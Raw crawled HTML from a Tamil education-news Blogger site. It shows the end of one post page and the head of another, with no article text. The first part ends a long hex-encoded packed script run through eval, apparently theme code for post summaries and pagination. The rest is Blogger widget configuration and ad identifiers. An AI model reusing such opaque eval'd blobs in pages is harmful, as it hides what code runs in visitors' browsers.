c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fv9Icg0mZBBCeillD23co4wiLVw:1761950117230';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4513792164587358582','//www.thamizhkadal.com/2024/05/blog-post_94.html','4513792164587358582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4513792164587358582', 'title': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd', 'url': 'https://www.thamizhkadal.com/2024/05/blog-post_94.html', 'canonicalUrl': 'https://www.thamizhkadal.com/2024/05/blog-post_94.html', 'homepageUrl': 'https://www.thamizhkadal.com/', 'searchUrl': 'https://www.thamizhkadal.com/search', 'canonicalHomepageUrl': 'https://www.thamizhkadal.com/', 'blogspotFaviconUrl': 'https://www.thamizhkadal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - RSS\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4513792164587358582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/2179358193599597519/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5263330735458532', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2179358193599597519', 'postImageUrl': 'https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg', 'pageName': '\u0ba4\u0bca\u0bb2\u0bc8\u0ba4\u0bc2\u0bb0 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf \u0baa\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba3\u0bc8\u0baf\u0bb5\u0bb4\u0bbf \u0b9a\u0bc7\u0bb0\u0bcd\u0b95\u0bcd\u0b95\u0bc8 : \u0b87\u0b95\u0bcd\u0ba9\u0bcb \u0baa\u0bb2\u0bcd\u0b95\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bb4\u0b95\u0bae\u0bcd \u0b85\u0bb1\u0bbf\u0bb5\u0bbf\u0baa\u0bcd\u0baa\u0bc1', 'pageTitle': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd: \u0ba4\u0bca\u0bb2\u0bc8\u0ba4\u0bc2\u0bb0 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf \u0baa\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba3\u0bc8\u0baf\u0bb5\u0bb4\u0bbf \u0b9a\u0bc7\u0bb0\u0bcd\u0b95\u0bcd\u0b95\u0bc8 : \u0b87\u0b95\u0bcd\u0ba9\u0bcb \u0baa\u0bb2\u0bcd\u0b95\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bb4\u0b95\u0bae\u0bcd \u0b85\u0bb1\u0bbf\u0bb5\u0bbf\u0baa\u0bcd\u0baa\u0bc1'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0ba4\u0bca\u0bb2\u0bc8\u0ba4\u0bc2\u0bb0 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf \u0baa\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba3\u0bc8\u0baf\u0bb5\u0bb4\u0bbf \u0b9a\u0bc7\u0bb0\u0bcd\u0b95\u0bcd\u0b95\u0bc8 : \u0b87\u0b95\u0bcd\u0ba9\u0bcb \u0baa\u0bb2\u0bcd\u0b95\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bb4\u0b95\u0bae\u0bcd \u0b85\u0bb1\u0bbf\u0bb5\u0bbf\u0baa\u0bcd\u0baa\u0bc1', 'description': '\u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0bb0\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf \u0ba4\u0bc7\u0b9a\u0bbf\u0baf \u0ba4\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbf\u0bb2\u0bc8 \u0baa\u0bb2\u0bcd\u0b95\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bb4\u0b95 (\u0b87\u0b95\u0bcd\u0ba9\u0bcb) \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bae\u0ba3\u0bcd\u0b9f\u0bb2 \u0bae\u0bc1\u0ba4\u0bc1\u0ba8\u0bbf\u0bb2\u0bc8 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0bc1\u0ba8\u0bb0\u0bcd \u0b95\u0bc7.\u0baa\u0ba9\u0bcd\u0ba9\u0bc0\u0bb0\u0bcd\u0b9a\u0bc6\u0bb2\u0bcd\u0bb5\u0bae\u0bcd \u0ba8\u0bc7\u0bb1\u0bcd\u0bb1\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbf\u0b9f\u0bcd\u0b9f \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0b95\u0bc2...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t18zI0dr2ckb0Eq585D5yp9RyUXlnrySBYM2e9KcwOQ-LchfaV31YdjcPXf3-m04h95KqLifXAPZTtKO0WhVdcthslRLY4UwOQ23VScej5H6Sm1qDA70MWsBk3AvomzTUd7JKaHNEYi-xm4xReSKIP', 'url': 'https://www.thamizhkadal.com/2024/05/blog-post_94.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2179358193599597519}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'headerright', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'Slider Widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'main', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'main', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thamizhkadal.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCpjyUkQcRo1xLp8i5zsJCE4PS1Em2QTagN_FLE69ntzWUzR5ZCb3TyW-cD9w3KSlbf9WxMHabgd7IcUlkAMvYzlrWFhw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'lowerbar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'lowerbar2', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thamizhkadal.com/2024/05/blog-post_95.html
body_size: 62419
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thamizhkadal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thamizhkadal.com/2024/05/blog-post_95.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - RSS" href="https://www.thamizhkadal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.blogger.com/feeds/4513792164587358582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/1233657011478802833/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg' rel='image_src'/>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_95.html' property='og:url'/>
